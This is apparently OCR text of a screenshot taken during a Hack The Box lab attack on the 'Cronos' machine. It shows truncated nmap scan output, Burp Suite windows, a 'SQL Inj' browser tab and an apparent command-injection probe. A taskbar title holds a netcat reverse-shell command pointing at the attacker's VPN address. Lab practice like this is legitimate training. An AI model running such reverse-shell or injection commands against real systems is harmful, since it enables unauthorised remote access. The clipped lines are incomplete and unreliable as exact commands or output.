 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
File Edit View Search Terminal Help
user@parrot ~/Documents/HTB
# Nmap 7.80 scan initiated
Nmap scan report for 10.10.
Host is up (0.25s latency).
Not shown: 65532 filtered p
PORT STATE SERVICE VERSIO
22/tcp open ssh OpenSS
| ssh-hostkey:
| 2048 18:b9:73:82:6f:26:
| 256 1a:e6:06:a6:05:0b:b
|_ 256 1a:0e:e7:ba:00:cc:0
53/tcp open domain ISC BI
| dns-nsid:
|_ bind.version: 9.10.3-P4
80/tcp open http Apache
|_http-server-header: Apach
|_http-title: Apache2 Ubunt
Warning: OSScan results may
Aggressive OS guesses: Linu
(90%), Linux 3.13 (90%), L
No exact OS matches for hos
Network Distance: 2 hops
Service Info: OS: Linux; CP
TRACEROUTE (using port 53/t
HOP RTT ADDRESS
1 247.90 ms 10.10.14.1
2 248.62 ms 10.10.10.13
OS and Service detection pe
# Nmap done at Sun Aug 23 0
user@parrot ~/Documents/HTB
[0] 0:openvpn 1:nc- 2:nc 3:sudo 4:zsh*
Burp Suite Community Edition v2020.2.1 –
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Exter
Intercept HTTP history WebSockets history Options
Forward Drop Intercept is off Action
Raw Headers Hex
? < + > ps aux | grep
Burp Suite Community Edition - Mozilla Firefox
Hack T Apache2 U Cronos Burp http://a http://adm SQL Inj
admin.cronos.htb/welcome.php 120%
Start Parrot OS Community Docs Git CryptPad Privacy Pente
Burp Suite Community Edition
Error
Timeout in communication with remote server
Menu Burp Suite Community ... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...